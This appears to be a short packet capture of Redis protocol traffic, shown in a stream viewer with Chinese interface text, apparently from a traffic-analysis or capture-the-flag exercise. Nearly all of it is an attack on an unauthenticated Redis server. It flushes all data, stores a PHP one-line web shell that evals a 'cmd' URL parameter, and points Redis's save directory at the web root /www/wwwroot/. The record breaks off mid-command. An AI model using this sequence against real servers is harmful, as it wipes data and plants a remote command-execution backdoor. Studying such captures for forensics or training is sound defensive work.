 *1
$7
COMMAND
*1
$8
flushall
*3
$3
set
$1
1
$27
<?php eval($_GET["cmd"]);?>
*4
$6
config
$3
set
$3
dir
$13
/www/wwwroot/
*4
$6
config
6客户端分组，0服务器分组，0 turn(s).
127.0.0.1:54064 → 127.0.0.1:6379 (214 bytes) 显示和保存数据为 ASCII 流 0